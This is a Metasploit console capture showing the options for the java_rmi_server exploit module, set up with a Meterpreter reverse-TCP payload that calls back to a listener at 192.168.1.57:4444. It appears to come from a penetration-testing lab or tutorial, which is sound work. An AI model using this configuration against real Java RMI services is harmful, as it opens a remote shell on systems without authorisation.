 msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
                                         etasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local m
                                         achine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.57     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.